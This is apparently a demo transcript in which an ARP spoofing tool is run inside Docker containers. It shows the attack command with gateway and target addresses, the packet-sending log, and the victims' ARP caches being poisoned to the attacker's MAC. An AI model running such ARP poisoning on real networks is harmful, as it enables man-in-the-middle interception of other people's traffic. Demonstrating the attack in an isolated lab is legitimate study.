 root@74205059eaca:~# ./arp_attack  -gw 172.18.0.4 -gwm 02:42:ac:12
:00:04  -targ 172.18.0.3 -targm 02:42:ac:12:00:03
target mac:     02:42:ac:12:00:03
gateway ip:     172.18.0.3
gateway mac:    02:42:ac:12:00:04
gateway ip:     172.18.0.4
interface :     eth0
2020/10/19 08:17:42 send attack packet
2020/10/19 08:17:43 send attack packet
2020/10/19 08:17:44 send attack packet
2020/10/19 08:17:45 send attack packet
2020/10/19 08:17:46 send attack packet
2020/10/19 08:17:47 send attack packet
2020/10/19 08:17:48 send attack packet
2020/10/19 08:17:49 send attack packet
2020/10/19 08:17:50 send attack packet
2020/10/19 08:17:51 send attack packet
2020/10/19 08:17:52 send attack packet
2020/10/19 08:17:53 send attack packet
2020/10/19 08:17:54 send attack packet
2020/10/19 08:17:55 send attack packet
2020/10/19 08:17:56 send attack packet
2020/10/19 08:17:57 send attack packet
2020/10/19 08:17:58 send attack packet
2020/10/19 08:17:59 send attack packet
2020/10/19 08:18:00 send attack packet
2020/10/19 08:18:01 send attack packet
2020/10/19 08:18:02 send attack packet
root@97e0d0ace8e9:/# ping 172.18.0.4
PING 172.18.0.4 (172.18.0.4) 56(84) bytes of data.
64 bytes from 172.18.0.4: icmp_seq=1 ttl=64 time=0.115 ms
^C
--- 172.18.0.4 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.115/0.115/0.115/0.000 ms
root@97e0d0ace8e9:/# arp -n
Address                  HWtype  HWaddress           Flags Mask
         Iface
172.18.0.4               ether   02:42:ac:12:00:04   C
         eth0
root@97e0d0ace8e9:/# arp -n
Address                  HWtype  HWaddress           Flags Mask
         Iface
172.18.0.4               ether   02:42:ac:12:00:02   C
         eth0
root@97e0d0ace8e9:/#
root@3ae0a3ef61ac:/# ping 172.18.0.3
PING 172.18.0.3 (172.18.0.3) 56(84) bytes of data.
64 bytes from 172.18.0.3: icmp_seq=1 ttl=64 time=0.080 ms
^C
--- 172.18.0.3 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.080/0.080/0.080/0.000 ms
root@3ae0a3ef61ac:/# arp -n
Address                  HWtype  HWaddress           Flags Mask
         Iface
172.18.0.3               ether   02:42:ac:12:00:03   C
         eth0
root@3ae0a3ef61ac:/# arp -n
Address                  HWtype  HWaddress           Flags Mask
         Iface
172.18.0.3               ether   02:42:ac:12:00:02   C
         eth0
root@3ae0a3ef61ac:/#
[ns] 0:zsh- 1:docker* 2:zsh "cn-amd" 16:17 19-10月-20